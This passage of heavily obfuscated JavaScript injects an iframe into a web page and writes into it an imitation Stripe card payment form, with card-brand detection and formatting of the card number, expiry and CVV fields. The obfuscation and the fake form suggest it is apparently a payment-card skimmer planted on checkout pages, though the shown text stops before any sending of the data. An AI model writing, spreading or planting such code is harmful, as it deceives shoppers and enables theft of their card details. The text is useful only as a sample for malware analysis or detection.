V[e1('0x1bb','qza$')](t,n);},'SQRvR':V[Fm('K(R8',0x43e)],'aZXMA':function(t,n){return t!==n;},'qEHpu':V[Fm('ErF5','0x2c2')],'IiYjW':function(t,n){function e2(F,e){return Fm(e,F- -0x88);}return V[e2(0x181,'EG^C')](t,n);},'kPAsz':V[Fm('DSIG',0x459)],'jGKgE':V[Fm('Q[tl',0x2a7)],'gVXqk':function(t,n){function e3(F,e){return Fm(F,e- -'0x33a');}return V[e3('LfAm',0x12f)](t,n);},'FVGaT':function(t,n){return V['KPmdy'](t,n);},'Nlmcx':function(t,n){return V['IibTb'](t,n);},'FfGOm':function(t,n){function e4(F,e){return Fm(F,e- -'0x21d');}return V[e4('qza$',-0x40)](t,n);},'OfKte':function(t,n){function e5(F,e){return Fm(F,e- -0x3b);}return V[e5('LfAm','0x24b')](t,n);},'oQuIr':function(t,n){return V['pYxwo'](t,n);},'yZUwE':function(t,n){function e6(F,e){return Fm(e,F-0x275);}return V[e6(0x6b5,'Q[tl')](t,n);},'XiUgb':function(t,n){function e7(F,e){return Fm(e,F- -0x10e);}return V[e7(0x1e2,'FPvd')](t,n);},'cMgDf':V['JhWvp'],'cSWPV':V[Fm('ErF5','0x61f')],'cYkQh':function(t,n){function e8(F,e){return Fm(F,e-'0x32d');}return V[e8('CSIK',0x71f)](t,n);},'kWPiE':function(t,n){function e9(F,e){return Fm(e,F-0x365);}return V[e9(0x696,'1SkN')](t,n);},'WRSta':V[Fm('C3sY',0x606)],'cbWJt':V[Fm('1SkN',0x33b)],'qPdeL':Fm('DSIG','0x57a'),'YwxtZ':V[Fm('4a^I',0x3dd)],'UGuTw':V[Fm('LfAm',0x33a)],'VyFzO':V[Fm('DSIG',0x55c)],'tAXsK':V[Fm('FPvd',0x63a)],'rqaYQ':function(t,n){function eF(F,e){return Fm(e,F-'0x2e3');}return V[eF(0x4af,'p4vD')](t,n);},'dZTVV':function(t,n){function ee(F,e){return Fm(e,F- -0x30);}return V[ee('0x50e','ZCfG')](t,n);},'fCrdW':function(t,n){return V['FRwXV'](t,n);},'WqQwb':function(t,n){return t+n;},'obGpt':function(t,n){return V['tGobw'](t,n);},'ZpOHj':function(t,n){return V['tGobw'](t,n);},'eWBug':V[Fm('EG^C','0x3d7')],'DdzZf':V[Fm('EG^C',0x646)],'azrth':V[Fm('nUdf','0x3fb')],'omGMP':function(t,n){function eV(F,e){return Fm(F,e-'0x233');}return V[eV('C3sY','0x821')](t,n);},'QZHWc':function(t,n){function eJ(F,e){return Fm(F,e-'0x5a');}return V[eJ('DSIG','0x3a8')](t,n);},'MpNxu':function(t,n){function eu(F,e){return Fm(F,e-0x18);}return V[eu('$GEf','0x635')](t,n);},'JxYls':V[Fm('ybLy',0x1fa)],'mvqan':V[Fm('H2IL','0x62d')],'kOMtd':V[Fm('cH^R','0x500')],'CDhTc':V[Fm('[GlO','0x1e9')],'bSBTe':V['buJiQ'],'DlUKT':Fm('%QK&',0x280),'qEjRa':V['MVFys'],'vPOnn':function(t,n){function er(F,e){return Fm(e,F-'0x30a');}return V[er(0x87a,'ygSh')](t,n);},'AHIYs':V[Fm('@ycc','0x27d')],'RgnZG':V[Fm('mtDV',0x4fa)],'YDohm':V[Fm('XJfU','0x585')],'yjRoo':V[Fm('5DJr',0x442)],'sEQvX':Fm('DSIG',0x1d6),'hivQD':V['pMwss'],'EKJQR':V[Fm('*@65','0x2f5')],'swGeE':function(t,n){function eG(F,e){return Fm(e,F- -0x25c);}return V[eG(-0x4c,'J3[I')](t,n);},'qCFuT':Fm('DSIG','0x233'),'MTWfq':V[Fm('4a^I',0x607)],'HnBTh':Fm('CSIK','0x258'),'oVdlP':function(t,n){function eB(F,e){return Fm(e,F- -0x23f);}return V[eB(0x3a9,'9ZD9')](t,n);},'dnnLu':function(t,n){return V['toVCm'](t,n);},'Wadjc':function(t,n){return V['IusbY'](t,n);},'bFSOv':V[Fm('P0zK','0x62f')],'Nltdx':function(t,n){function eY(F,e){return Fm(e,F- -0x3ad);}return V[eY(-0xbf,'yH0N')](t,n);},'IBpPA':function(t,n){return t===n;},'PxQpE':function(t,n){function ep(F,e){return Fm(e,F-'0x353');}return V[ep('0x82b','K(R8')](t,n);},'ZSwvz':V[Fm('x&8K',0x2cd)],'LikTK':function(t,n){function eq(F,e){return Fm(F,e-0x38b);}return V[eq('FPvd',0x8e9)](t,n);},'NviTG':V[Fm('ZCfG','0x521')],'ppzww':V['lANJA'],'AfKEA':V[Fm('ZCfG','0x1c9')],'AYolZ':V[Fm('N]t^','0x354')],'duRCJ':V['dpXic'],'gLlKA':'YoMVQ','SbELo':V[Fm('2^F(','0x20c')],'jORBG':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\x22></div>','zbKBw':function(t,n){function eD(F,e){return Fm(e,F-'0x1f');}return V[eD(0x60f,'2^F(')](t,n);},'hDMPQ':function(t,n){return V['qExlL'](t,n);},'THXGp':function(t){return V['bMxVG'](t);},'HfVDR':function(t,n){function eA(F,e){return Fm(F,e-'0x1c');}return V[eA('8tmP',0x613)](t,n);},'oJvVH':'2|5|3|0|4|1','jwMkB':function(t,n){function eP(F,e){return Fm(e,F- -0x8b);}return V[eP('0x4e3','Q[tl')](t,n);},'zwvjV':function(t,n){return V['FpAUa'](t,n);},'GCuFY':V['wxVIz'],'bTxmo':V[Fm('cRRj','0x1f5')],'AQPmr':V[Fm('%]A2',0x50a)],'pjDUf':V[Fm('1SkN','0x66c')],'MlFTp':V[Fm('qpxs',0x328)],'LoNbU':Fm('LfAm',0x610),'DpEQx':V[Fm('EZu3','0x341')],'xZUCW':V[Fm('ErF5',0x222)],'buArV':V[Fm('ZCfG',0x676)],'iulHn':V[Fm('ZCfG',0x4e1)],'PMGFs':V[Fm('k(vB',0x5b9)],'BpNZs':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#515e80\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M21.68\x200H2c-.92\x200-2\x201.06-2\x202v15c0\x20.94\x201.08\x202\x202\x202h25c.92\x200\x202-1.06\x202-2V9.47a5.98\x205.98\x200\x200\x201-3\x201.45V11c0\x20.66-.36\x201-1\x201H3c-.64\x200-1-.34-1-1v-1c0-.66.36-1\x201-1h17.53a5.98\x205.98\x200\x200\x201\x201.15-9z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M19.34\x203H0v3h19.08a6.04\x206.04\x200\x200\x201\x20.26-3z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM4.22\x204.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57\x200\x20.97.32.97.78\x200\x20.5-.47.85-1.15.85h-.3v.85h.36c.72\x200\x201.21.36\x201.21.88\x200\x20.5-.48.84-1.16.84-.5\x200-1-.16-1.52-.47v1c.56.24\x201.12.37\x201.67.37\x201.31\x200\x202.21-.67\x202.21-1.64\x200-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68\x204.64\x207.85\x204\x206.65\x204a4\x204\x200\x200\x200-1.57.34v.98c.48-.27.97-.42\x201.44-.42zm4.32\x202.18c.73\x200\x201.24.43\x201.24.99\x200\x20.59-.51\x201-1.24\x201-.44\x200-.9-.14-1.37-.43v1.03c.49.22.99.33\x201.48.33.26\x200\x20.5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3\x202.3\x200\x200\x200-1.23-.32c-.18\x200-.37.01-.57.04v-1.3h1.44a5.62\x205.62\x200\x200\x200-.46-.92H9.64v3.15c.4-.1.8-.17\x201.2-.17z\x22>\x20</path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>','XLBHl':V[Fm('PbZU',0x4ca)],'LVPTJ':V[Fm('%QK&',0x3f5)],'IubyL':V[Fm('x&8K',0x55f)],'DoMuW':function(t,n){return t>n;},'ebpQm':V[Fm('K(R8','0x285')],'nyClM':V[Fm('5DJr','0x304')],'yWJxe':V['giymt'],'qUoYf':function(t,n){function ei(F,e){return Fm(e,F-0x3a4);}return V[ei(0x9fc,'ybLy')](t,n);},'LKyUb':function(t,n){function eE(F,e){return Fm(e,F- -'0xe8');}return V[eE(0x571,'$GEf')](t,n);},'PVvxo':function(t,n){return V['RQNBO'](t,n);},'ZxOdR':function(t,n){function ew(F,e){return Fm(F,e- -'0x35b');}return V[ew('LfAm','0x167')](t,n);},'WMFRe':function(t,n){function eU(F,e){return Fm(e,F- -0x28b);}return V[eU('0x19b','DSIG')](t,n);},'SzkCP':V['DIUCH'],'coijw':function(t,n){function eH(F,e){return Fm(F,e-0x154);}return V[eH('4a^I','0x450')](t,n);},'vuOVE':V['oZQEo'],'UtzYk':Fm('XJfU',0x2dc),'UJAOw':V[Fm('ygSh','0x406')],'iuNUP':V[Fm('$GEf','0x59f')],'NLlvu':function(t,n){return V['RpQsy'](t,n);},'QpJKy':V[Fm('uv!v',0x38d)],'KYwdo':V['CoXLV'],'kRBSO':V[Fm('EZu3',0x5bb)],'GWntW':function(t,n){function eh(F,e){return Fm(F,e-'0xf2');}return V[eh('8tmP',0x394)](t,n);},'uazOw':Fm('LfAm','0x25b'),'psaOx':function(t,n){function eN(F,e){return Fm(F,e-0x2ba);}return V[eN('%]A2',0x68b)](t,n);},'Ierjc':V[Fm('$GEf','0x1ee')],'ZGQFS':V['RSwkg'],'EWJIi':function(t,n){function et(F,e){return Fm(F,e-0x3ca);}return V[et('FPvd','0x81c')](t,n);},'JOErO':V[Fm('$GEf',0x35a)],'mcMjO':function(t,n){return V['Veerd'](t,n);},'SvqyB':V[Fm('2^F(','0x2e5')],'MPVHH':function(t,n){return V['BpoDV'](t,n);},'EquTs':function(t,n){return V['sNiDH'](t,n);},'PEAER':V[Fm('PbZU','0x49f')],'OShDF':V[Fm('uv!v',0x3bb)],'mirVH':function(t,n){function en(F,e){return Fm(F,e- -0x73);}return V[en('$GEf',0x29e)](t,n);},'HwAZv':function(t,n){function eM(F,e){return Fm(F,e-0x1b8);}return V[eM('CSIK','0x38d')](t,n);},'RolCD':function(t,n){return V['RAmZx'](t,n);},'OhCMq':V[Fm('*@65',0x4bc)],'vBthW':function(t,n){return V['aRuDF'](t,n);},'HnvVj':V[Fm('x&8K',0x200)],'yfhMq':V[Fm('EZu3','0x5ae')],'tkRSp':V[Fm('Q[tl','0x5fa')],'LBfAq':Fm('5DJr',0x633),'ZpbwN':V[Fm('1SkN','0x1e0')],'ofJIe':function(t,n){function ev(F,e){return Fm(F,e-'0xdd');}return V[ev('K(R8','0x30a')](t,n);},'hPFjE':V[Fm('CSIK',0x60e)],'YRUNR':V['koNxM'],'SPZUW':function(t,n){return t===n;},'LnUMQ':V['RJsZH'],'yWbNh':V[Fm('1SkN','0x4f3')],'vZhtJ':function(t,n){return V['hOMwk'](t,n);},'UKMVH':V[Fm('qza$','0x397')],'dVvQi':V['vjIcO'],'uBWRL':V['HRHwB'],'fptIK':V['OxkTJ'],'HMEGn':function(t,n){function es(F,e){return Fm(e,F-0x173);}return V[es('0x3c9','yH0N')](t,n);},'phcuC':function(t,n){function ef(F,e){return Fm(F,e-0x23f);}return V[ef('%]A2','0x66c')](t,n);},'OgHRH':function(t,n){function el(F,e){return Fm(F,e- -0x1ec);}return V[el('1SkN',0x351)](t,n);},'EgFde':function(t,n){return V['XApYO'](t,n);},'RHdNw':function(t,n){function eZ(F,e){return Fm(F,e-0x1f7);}return V[eZ('EZu3','0x51d')](t,n);},'gnnXM':V[Fm('ZCfG','0x3fc')],'SEVWh':V[Fm('2^F(',0x5b6)],'fAPIm':function(t,n){function eR(F,e){return Fm(F,e-'0x2ad');}return V[eR('yH0N',0x787)](t,n);},'JWksh':V[Fm('FPvd',0x3a0)],'CCOMT':V[Fm('qpxs','0x2f1')],'Cmzte':function(t,n){function eT(F,e){return Fm(e,F-0x1dc);}return V[eT('0x588','cRRj')](t,n);},'BFyWn':function(t,n){function eI(F,e){return Fm(e,F-'0x3c3');}return V[eI(0x6e0,'2^F(')](t,n);},'nJAct':function(t,n){return V['qeUmH'](t,n);},'NudRK':V[Fm('9ZD9','0x503')],'PtmSD':V['DvolH'],'WwWOk':function(t,n){function ey(F,e){return Fm(F,e-0x28f);}return V[ey('x&8K',0x7a2)](t,n);},'mMrKl':Fm('ErF5','0x4b2'),'iHoRe':function(t,n){return t<n;},'JdAfB':V[Fm('FPvd','0x279')],'FaqGt':V[Fm('qza$','0x51f')],'GhmET':function(t,n){function eK(F,e){return Fm(e,F- -0x46);}return V[eK('0x509','QHvN')](t,n);},'KHDTf':function(t,n){return V['Ooycz'](t,n);},'EdXFG':V[Fm('nUdf',0x532)],'Krjzt':Fm('%]A2',0x439)};let p=document['querySelectorAll'](V[Fm('bFXe',0x2a3)])[Fm('J3[I',0x611)];function Fm(F,e){return Fc(e-0x105,F);}if(document['querySelector'](V['DiZbB'])&&V[Fm('DSIG','0x261')](p,0x0)){var q=document[Fm('!bHL',0x35d)]('iframe');q['id']=V['iiCKc'],q['style'][Fm('bFXe','0x5b3')]=V[Fm('QHvN','0x346')],q[Fm('9ZD9',0x325)]['height']=V[Fm('1SkN','0x2d4')],q[Fm('mtDV','0x478')]['border']=V[Fm('LfAm',0x43f)],q[Fm('ErF5',0x61c)][Fm('[GlO',0x497)]=V[Fm('$GEf',0x388)],q['style'][Fm('H2IL','0x3e3')]=V[Fm('k(vB','0x336')],q[Fm('LfAm','0x1fc')][Fm('CSIK','0x3ce')]='none\x20!important',q['style']['transform']=V[Fm('k(vB','0x3f3')],q[Fm('R^kZ','0x501')]['opacity']='1',q[Fm('J3[I','0x2d8')](Fm('[GlO','0x52e'),'0'),q['setAttribute'](Fm('[GlO',0x489),Fm('5DJr',0x248)),q[Fm('C3sY','0x4c3')](V[Fm('CSIK','0x479')],'no');var D=document[Fm('!bHL',0x60a)](V[Fm('p4vD','0x307')]);D['appendChild'](q);var A=V[Fm('CSIK','0x5f5')],P=document[Fm('*@65','0x1f0')](V[Fm('C3sY',0x3ca)])[Fm('$GEf','0x443')]||document['getElementById'](V[Fm('1SkN','0x56b')])[Fm('qYfa',0x467)]['document'];P[Fm('qYfa','0x31b')](),P['write'](A),P[Fm('cH^R',0x357)]();var q=document['getElementById'](V['iiCKc']),P=q['contentDocument']||q[Fm('XJfU',0x4e2)][Fm('5DJr',0x1fb)];function t(Z){var R={'LaxPP':V[eS(0x6ba,'R^kZ')],'CCMYH':V[eS(0x898,'C3sY')],'eGpEf':V['ZMHxw'],'YInua':V['lEJEm'],'DhQEH':V[eS('0x70e','!bHL')],'TirpH':V[eS('0x6d3','2^F(')],'hbGPc':function(S,c,d){return V['UGjTn'](S,c,d);}};function eS(F,e){return Fm(e,F-0x2f2);}if(V[eS('0x828','p4vD')](eS('0x7ad','H2IL'),V[eS('0x720','p4vD')])){if(V[eS(0x63f,'4a^I')](Z['target']['id'],eS('0x516','%]A2'))){var T=P[eS(0x8aa,'bFXe')](V[eS('0x78b','2^F(')]),I=T['value']['replace'](/[\s-]/g,''),y;y=V[eS(0x51c,'ybLy')];if(V[eS(0x5cd,'$GEf')](I[eS(0x580,'2^F(')],0x0))y=V['xJMqr'];else{if(V['pYxwo'](V[eS(0x50e,'K(R8')],V['uBMip'])){if(/^4/['test'](I)){if(V['XhzJs']!==V[eS('0x87d','DSIG')])y=V['mTAtx'];else{var c=u[eS(0x6de,'DSIG')][R['LaxPP']][eS('0x5bc','ZCfG')][r];G[c['id']]=c[eS('0x695','$GEf')],B[c['id']]=c[eS('0x885','@ycc')];}}else{if(/^(5[1-5]|2[2-7])/[eS('0x80b','PbZU')](I))V[eS('0x90c','C3sY')](V[eS('0x4d3','[GlO')],V[eS(0x57f,'*@65')])?y=V['QAzLz']:V=J[Y[eS('0x593','PbZU')]];else{if(/^3[47]/[eS(0x696,'$GEf')](I)){if(V[eS(0x7a8,'EZu3')](V['pXEWN'],V['pXEWN']))return V['toString']()[eS(0x832,'cH^R')](BEXQPI[eS('0x78c','bFXe')])['toString']()[eS(0x7e4,'LfAm')](J)[eS(0x729,'EZu3')](BEXQPI[eS('0x8ac','ybLy')]);else y=V[eS(0x663,'%QK&')];}else{if(/^(35)/[eS(0x984,'yH0N')](I))V[eS('0x822','CSIK')](V[eS(0x5a7,'bhvl')],V[eS(0x931,'5DJr')])?Z=Y[eS(0x535,'cH^R')]:y=V[eS('0x4ff','!bHL')];else{if(/^(30|36|38|39)/[eS('0x785','FPvd')](I)){if(V[eS('0x653','LfAm')](V['pQkhs'],V[eS(0x741,'bhvl')]))y=V['GwFSk'];else return 0x1;}else/^(65|64)/[eS('0x92d','P0zK')](I)?y=V[eS('0x876','qpxs')]:V[eS(0x7e2,'9ZD9')](V[eS(0x5fe,'7G0!')],V[eS(0x715,'EG^C')])?(J=R[eS(0x665,'ygSh')],u[eS(0x519,'H2IL')](R[eS(0x6e8,'qza$')])[eS('0x58c','nUdf')]['add'](R['YInua']),r=R[eS('0x949','cRRj')]):y=V['iyZLk'];}}}}}else Z=R['TirpH'];}var K='';switch(y){case V[eS(0x676,'cRRj')]:K=V[eS(0x6dd,'p4vD')],inputClass='';break;case eS('0x523','QHvN'):K=V[eS(0x4c6,'uv!v')],inputClass='';break;case V[eS('0x5cb','qYfa')]:K=V[eS(0x87e,'yH0N')],inputClass='';break;case V['mcZaM']:K=V[eS(0x5fc,'ErF5')],inputClass='';break;case V['CoXLV']:K=V[eS('0x527','qpxs')],inputClass='';break;case V[eS(0x59d,'8tmP')]:K=V['UiyOw'],inputClass='';break;case V[eS(0x5db,'EZu3')]:K=V[eS('0x7cb','yH0N')],inputClass='';break;case V[eS(0x644,'ZCfG')]:K=V[eS('0x63d','!bHL')],inputClass=V['kObDs'];break;}P[eS('0x736','C3sY')](V[eS(0x641,'C3sY')])[eS('0x913','qpxs')]=K,P['getElementById'](eS('0x7c4','!bHL'))[eS(0x907,'bhvl')]=V[eS(0x5df,'!bHL')](V[eS(0x7b6,'CSIK')],inputClass);}}else J[eS(0x8b7,'cRRj')](eS('0x93b','$GEf'))&&R[eS(0x4f8,'LfAm')](G,B,0x1f4);}function n(Z){function ec(F,e){return Fm(e,F- -'0x2');}var R={'iDSpR':V['mTAtx']};if(V[ec('0x270','x&8K')](Z[ec(0x299,'CSIK')]['id'],V['NhJrg'])){if(V[ec('0x451','bhvl')](V[ec(0x45c,'P0zK')],V[ec('0x46c','qpxs')])){var y=G?function(){function ed(F,e){return ec(F- -0x134,e);}if(y){var K=w[ed('0x434','XJfU')](U,arguments);return H=null,K;}}:function(){};return D=![],y;}else{var T=Z[ec('0x3a0','cRRj')][ec(0x249,'k(vB')];if(V[ec('0x5fa','1SkN')](T[ec('0x5d5','mtDV')],0x1)&&!V[ec('0x1cd','5DJr')](isNaN,T)&&V[ec(0x288,'8tmP')](T,0x2)&&V['UAMbD'](T,0x9))Z[ec(0x3a0,'cRRj')][ec(0x591,'@ycc')]=V['KjPyD'](V[ec('0x4f2','!bHL')]('0',T),V[ec(0x343,'CSIK')]);else V['Gtmul'](T[ec(0x678,'qza$')],0x2)&&!T[ec(0x3da,'@ycc')](V[ec(0x2af,'QHvN')])&&V[ec(0x1d1,'bFXe')](T[ec(0x65b,'[GlO')](-0x1),'\x20')&&V['qeUmH'](Z[ec(0x2c9,'XJfU')],V[ec('0x210','*@65')])&&(V[ec('0x628','cH^R')](V[ec(0x459,'ygSh')],V[ec(0x3b6,'4a^I')])?Z=R['iDSpR']:Z[ec('0x23e','&oBt')][ec(0x5bf,'EG^C')]=V['RQNBO'](T,V['gSgKp']));}}}function M(Z){var R={'IExxm':Y['JSIVS'],'fjnwb':Y[eW('0x590','8tmP')],'smoJg':function(K,S){return K+S;},'qGSEu':Y[eW(0x26a,'nUdf')],'gGUnl':Y['XWukj'],'ZFrKt':function(K,S){return K===S;},'CAFLR':Y[eW('0x1c3','bhvl')],'ZcGAA':function(K,S){function ea(F,e){return eW(e- -0x1d2,F);}return Y[ea('QHvN','0x1ba')](K,S);},'FJEOk':Y['CIKRC'],'Vocnz':Y[eW(0x25f,'yH0N')],'ztcrn':Y[eW(0x5f2,'EZu3')],'KCMkY':Y[eW(0x2e4,'yH0N')]};function eW(F,e){return Fm(e,F- -0x82);}if(Y[eW('0x5bf','[GlO')](Z[eW('0x37e','bFXe')]['id'],Y[eW('0x43d','p4vD')])){if(Y['rQGWj'](Y[eW(0x278,'LfAm')],Y[eW(0x344,'qza$')])){var S=R[eW(0x20f,'&oBt')];Z[eW('0x4a0','yH0N')](R['fjnwb'])[eW('0x388','DSIG')]=R[eW(0x38e,'cRRj')](R[eW('0x5df','cRRj')],S);}else{var T=P['querySelectorAll'](Y[eW(0x50c,'qza$')])[0x0],I=P[eW(0x4bf,'ygSh')](Y[eW('0x4f6','N]t^')])[0x0],y=T[eW(0x4d2,'bhvl')]['replace'](/[^\dA-Z]/g,'');if(/^(34|37)/[eW(0x232,'7G0!')](y))Y[eW('0x4c1','!bHL')](Y[eW('0x39c','%]A2')],Y[eW('0x31a','K(R8')])?(T[eW('0x303','cH^R')]=0x11,I['maxLength']=0x4,y=y[eW('0x16f','mtDV')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(S,c,d,W){function eo(F,e){return eW(e-0x191,F);}if('dyHNN'===eo('H2IL',0x738))return Y[eo('P0zK','0x5ea')](Y[eo('%QK&',0x47a)](c,d?Y[eo('cRRj',0x4a3)]('\x20',d):''),W?Y[eo('9ZD9',0x2fb)]('\x20',W):'');else V[eo('%]A2','0x625')][eo('K(R8',0x6fe)](J);})):Z=R[eW(0x24f,'yH0N')];else/^(36)/[eW('0x40b','9ZD9')](y)?Y[eW('0x2f3','yH0N')](Y[eW(0x2b3,'EZu3')],eW(0x27d,'PbZU'))?R[eW(0x2ed,'5DJr')](B,R['CAFLR'])&&R[eW(0x4d1,'8tmP')](Y[eW(0x3a9,'yH0N')],0x3)?(h=R[eW('0x342','1SkN')],E['getElementById'](R[eW('0x4b9','Q[tl')])[eW(0x2ec,'qYfa')][eW(0x19e,'x&8K')](R['ztcrn']),w=eW('0x381','LfAm')):(U=eW('0x349','mtDV'),H[eW('0x550','CSIK')](R[eW(0x496,'yH0N')])['classList']['add'](R[eW(0x228,'8tmP')])):(T[eW('0x27f','bhvl')]=0x10,I[eW('0x4cb','[GlO')]=0x3,y=y[eW('0x438','FPvd')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(d,W,a,o){function ek(F,e){return eW(e-'0x2da',F);}if(Y[ek('4a^I','0x6ff')](Y[ek('ErF5','0x89a')],Y[ek('[GlO','0x588')]))V=J[R[ek('ErF5',0x5e9)]];else return Y['DuqNU'](Y[ek('ZCfG',0x755)](W,a?Y[ek('qpxs',0x8a7)]('\x20',a):''),o?Y[ek('Q[tl',0x631)]('\x20',o):'');})):(T[eW(0x383,'CSIK')]=0x13,I[eW(0x554,'mtDV')]=0x3,y=y['replace'](/(\d{4})/g,Y[eW('0x480','p4vD')])[eW(0x528,'ygSh')]());T[eW(0x41a,'Q[tl')]=y;}}}var E;function v(Z){var R={'DyOwT':Y['cSWPV'],'KWoui':ex('qYfa','0x4dc'),'mkWvy':Y[ex('!bHL','0x218')],'QgDTV':Y[ex('2^F(',0x43a)],'pqWBJ':function(d,W){return Y['cYkQh'](d,W);},'hyqhV':function(d,W){function eX(F,e){return ex(e,F- -0x125);}return Y[eX('0x23e','C3sY')](d,W);},'wfeen':Y[ex('bhvl',0x3eb)],'hgVRC':Y[ex('C3sY','0x5cc')],'fYRpM':Y[ex('5DJr',0x200)],'ONbPJ':Y[ex('XJfU','0x358')],'YwHDJ':Y[ex('&oBt','0x316')],'UNkMJ':Y[ex('%QK&',0x639)]};function ex(F,e){return Fm(F,e- -0x36);}if(Y['VyFzO']===Y[ex('uv!v',0x1df)]){var W=Y[ex('mtDV',0x5ec)];J['getElementById'](Y[ex('[GlO',0x625)])[ex('mtDV','0x4d7')]=Y[ex('CSIK','0x29d')](Y[ex('7G0!','0x1e0')],W);}else{var T=Z[ex('uv!v','0x18f')],I=T[ex('ErF5','0x2b1')][ex('N]t^','0x5a7')](/[\s-]/g,'');if(Y['rqaYQ'](T['id'],Y[ex('cH^R','0x52f')])){if(Y[ex('!bHL',0x59f)](I['length'],0x0)||Y[ex('7G0!',0x455)](I[ex('%]A2',0x65d)],0xd)){var y=Y['JSIVS'];P[ex('yH0N','0x4ec')](Y[ex('R^kZ','0x50c')])[ex('ErF5',0x3e5)]=Y[ex('bhvl','0x24b')](Y[ex('$GEf','0x417')],y);}}if(Y[ex('x&8K',0x251)](T['id'],ex('qYfa','0x4d0'))){if(Y['obGpt'](I['length'],0x0)||I['length']<0x5){if(Y[ex('EZu3',0x35f)](Y[ex('H2IL','0x49f')],Y[ex('yH0N','0x62d')]))J=R[ex('J3[I','0x2fd')];else{var y=Y[ex('XJfU','0x5e5')];P['getElementById']('exp')[ex('@ycc','0x602')]=Y[ex('CSIK','0x4df')]+y;}}}if(Y['obGpt'](T['id'],Y['lfDIt'])){var K=P[ex('ybLy',0x3ec)](Y[ex('qza$',0x293)]),S=K[ex('*@65','0x4b6')][ex('[GlO','0x2a1')](/[\s-]/g,'');if(/^(34|37)/[ex('ErF5','0x51b')](S)){if(Y[ex('K(R8',0x1fc)](I[ex('bhvl',0x25c)],0x1)&&Y[ex('qYfa',0x454)](I[ex('EG^C','0x598')],0x4)){if(Y[ex('R^kZ','0x259')]===Y[ex('2^F(',0x483)]){var y=Y[ex('FPvd','0x276')];P[ex('J3[I',0x5ad)](Y[ex('ygSh','0x2a4')])['classList']=Y['omGMP'](ex('QHvN','0x3bb'),y);}else Y[ex('@ycc','0x380')](V,J,0x3e8);}else{if(Y[ex('LfAm',0x637)](I[ex('&oBt','0x197')],0x0)&&Y[ex('uv!v',0x649)](S[ex('p4vD','0x377')],0x0))Y[ex('N]t^',0x5ce)](Y['JxYls'],Y[ex('*@65',0x61c)])?(c=Y[ex('bFXe','0x3e4')],P['getElementById'](ex('qza$','0x4e6'))[ex('P0zK',0x63c)]=c,P[ex('LfAm',0x27d)](Y[ex('J3[I',0x1e9)])[ex('!bHL','0x591')]['add'](Y[ex('EG^C',0x51c)])):J=Y[ex('QHvN','0x630')];else{if(Y['OfKte'](Y[ex('yH0N',0x4d2)],Y[ex('$GEf',0x191)])){var c;if(/^4/[ex('FPvd','0x45d')](S)){if(ex('5DJr',0x5b4)!==Y[ex('H2IL','0x55c')]){var x=r[ex('QHvN','0x607')][ex('4a^I',0x3f2)];if(Y[ex('FPvd','0x326')](x[ex('K(R8',0x1cd)],0x1)&&!Y['VmNUK'](G,x)&&Y[ex('uv!v',0x277)](x,0x2)&&Y['OBOvO'](x,0x9))q['target']['value']=Y[ex('ZCfG',0x405)](Y[ex('x&8K',0x5ee)]('0',x),Y['SQRvR']);else Y[ex('R^kZ',0x1fe)](x[ex('x&8K',0x40b)],0x2)&&!x[ex('qza$',0x48f)](Y[ex('&oBt','0x233')])&&Y['aZXMA'](x[ex('4a^I','0x322')](-0x1),'\x20')&&Y[ex('ZCfG','0x410')](Y[ex('2^F(','0x4f0')],Y[ex('cRRj','0x3ea')])&&(D[ex('J3[I',0x387)][ex('C3sY','0x216')]=Y['IiYjW'](x,Y[ex('7G0!',0x38d)]));}else c=Y[ex('cH^R',0x211)];}else{if(/^(5[1-5]|2[2-7])/[ex('7G0!',0x27e)](S))Y[ex('!bHL',0x306)](Y[ex('uv!v',0x3b1)],Y[ex('7G0!','0x651')])?c=Y[ex('EG^C','0x2c3')]:J=Y[ex('p4vD',0x49a)];else{if(/^3[47]/[ex('qYfa','0x4aa')](S))Y[ex('qYfa',0x537)](Y[ex('[GlO','0x5f5')],Y['RgnZG'])?J=Y[ex('4a^I','0x436')]:c=ex('LfAm',0x240);else{if(/^(35)/[ex('x&8K','0x29a')](S))c=Y[ex('QHvN','0x355')];else{if(/^(30|36|38|39)/[ex('H2IL','0x1cb')](S))Y[ex('nUdf',0x2e9)](Y['yjRoo'],Y[ex('C3sY',0x5dd)])?(V=R['KWoui'],J[ex('K(R8','0x439')](R[ex('QHvN',0x25d)])[ex('[GlO',0x44f)][ex('EZu3','0x1f5')](R[ex('7G0!','0x60f')])):c='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22></div>';else/^(65|64)/[ex('R^kZ',0x22f)](S)?Y[ex('DSIG',0x4d9)]===Y[ex('x&8K',0x4c3)]?c=Y[ex('H2IL',0x39e)]:J=ex('@ycc','0x28a'):Y['swGeE'](ex('QHvN',0x3d6),Y[ex('qza$',0x3fa)])?c=Y[ex('FPvd',0x5bb)]:(u[ex('cRRj','0x45a')]=0x11,r[ex('2^F(',0x3b8)]=0x4,G=B[ex('qYfa',0x1e1)](/^(\d{4})(\d{6})?(\d{1,5})?/,function(C,b,z,Q){function 